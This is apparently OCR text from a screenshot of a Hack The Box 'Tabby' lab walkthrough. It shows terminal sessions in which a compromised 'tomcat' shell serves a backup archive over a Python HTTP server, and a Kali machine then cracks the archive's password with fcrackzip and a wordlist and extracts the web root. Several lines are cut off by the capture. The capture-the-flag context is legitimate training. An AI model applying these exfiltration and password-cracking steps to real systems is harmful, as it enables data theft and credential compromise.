 Burp Suite Community E...
Apache Tomcat 9 (9.0.3...
rana@kali: ~/Desktop/ta...
02:57 PM
rana@kali: ~/Desktop/tabby/user/var/www/html
File Actions Edit View Help
connection
scans
rana@kali: ~/.../var/www/html
rana@kali:~/Desktop/tabby/user$ ls
16162020_backup.zip
rana@kali:~/Desktop/tabby/user$ fcrackzip -D -p /usr/share/w
ou.txt 16162020_backup.zip
possible pw found: admin@it ()
rana@kali:~/Desktop/tabby/user$ unzip 16162020_backup.zip
Archive:  16162020_backup.zip
creating: var/www/html/assets/
[16162020_backup.zip] var/www/html/favicon.ico password:
inflating: var/www/html/favicon.ico
creating: var/www/html/files/
inflating: var/www/html/index.php
extracting: var/www/html/logo.png
inflating: var/www/html/news.php
inflating: var/www/html/Readme.txt
rana@kali:~/Desktop/tabby/user$ ls
16162020_backup.zip  var
rana@kali:~/Desktop/tabby/user$ cd var/www/html/
rana@kali:~/Desktop/tabby/user/var/www/html$ ls
assets  favicon.ico  files  index.php  logo.png  news.php  R
rana@kali:~/Desktop/tabby/user/var/www/html$
tomcat@tabby:/var/www/html$ cd files
tomcat@tabby:/var/www/html/files$ ls
16162020_backup.zip  archive  revoked_certs  statemen
tomcat@tabby:/var/www/html/files$ which unzip
/usr/bin/unzip
tomcat@tabby:/var/www/html/files$ unzip 16162020_back
Archive:  16162020_backup.zip
checkdir error:  cannot create var
Read-only file system
unable to process var/www/html/asset
[16162020_backup.zip] var/www/html/favicon.ico passwo
iles$
tomcat@tabby:/var/www/html/files$
tomcat@tabby:/var/www/html/files$ python3 -m http.ser
/usr/bin/python3: No module named http.serve
tomcat@tabby:/var/www/html/files$ python3 -m http.ser
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:555
10.10.14.2 - - [29/Aug/2020 19:09:48] "GET /16162020_
TP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
tomcat@tabby:/var/www/html/files$ ls
16162020_backup.zip  archive  revoked_certs  statemen
t
tomcat@tabby:/var/www/html/files$ cd ..
tomcat@tabby:/var/www/html$ ls
assets  favicon.ico  files  index.php  logo.png  news
.php  Readme.txt
tomcat@tabby:/var/www/html$
HACKTHEBOX OTTAWA